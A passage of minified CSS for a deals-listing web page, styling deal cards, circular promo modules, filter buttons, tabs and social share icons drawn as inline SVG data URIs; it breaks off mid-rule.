.linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg .deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and (max-width:767px){.result-filters{clear:both}}.result-filters>button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:none;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid transparent;background:0 0}.result-filters>button:disabled{cursor:default}.result-filters>button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.result-filters>button:hover:not(:disabled){border-color:#0276ee;background:0 0;color:#0276ee}.result-filters>button:disabled{opacity:.5;border-color:#c1c1c1;color:#919191}.result-filters>button.hidden{display:none}.result-filters>button.primary{background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.primary:hover:not(:disabled){background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.disabled{background:#fff;border-color:transparent;color:#919191;cursor:default}.result-filters>button.disabled:hover:not(:disabled){background:#fff;border-color:transparent;color:#919191}.fd-mantle{position:relative}@media only screen and (min-width:768px){.fd-mantle{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fd-mantle::before,.fd-mantle::after{content:" ";font-size:0;display:table}.fd-mantle::after{clear:both}}@media only screen and (min-width:768px) and (min-width:768px){.fd-mantle{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px) and (min-width:1024px){.fd-mantle{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and (min-width:1279px){.fd-mantle{max-width:1279px;padding-left:20px;padding-right:20px}}@media only screen and (max-width:767px){.fd-mantle .sponsorline{left:0;right:auto;width:100%}}.fd-mantle .heading{text-align:center;padding:20px 0 15px}.fd-mantle .heading .share{display:block;margin-left:auto;margin-right:auto;border-top:1px solid #e1e1e1;margin-top:5px;padding-top:5px;width:120px}.fd-mantle .heading .share a{margin:5px;position:relative;z-index:3}.fd-mantle .heading .share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23000%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23000%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .headline{margin:0;position:relative;z-index:3}@media only screen and (max-width:1023px){.fd-mantle .headline{font-size:30px}}.fd-mantle .sponsorline{text-align:center;bottom:-24px;position:absolute;right:0}@media only screen and (max-width:767px){#fdTabs .tabs-nav a{font-size:12px}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdTabs .fd-tab-info{text-align:center;padding:15px}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdTabs .fd-tab-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdTabs .fd-tab-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdTabs.tabs--circle .fd-tab-info{background:#ededed}@media only screen and (min-width:1024px){#fdTabs.tabs--circle .fd-tab-info .button{background:0 0}}#fdTabs.tabs--circle .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdTabs.tabs--circle .fd-tab-info .button:disabled{cursor:default}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdTabs.tabs--circle .fd-tab-info .button:disabled,#fdTabs.tabs--circle .fd-tab-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdTabs.tabs--circle .tabs-panels{background:#ededed}#fdTabs:not(.tabs--circle) .fd-tab-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{cursor:default}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{opacity:.5}#fdTabs:not(.tabs--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-twitter-primary{background-position:50% 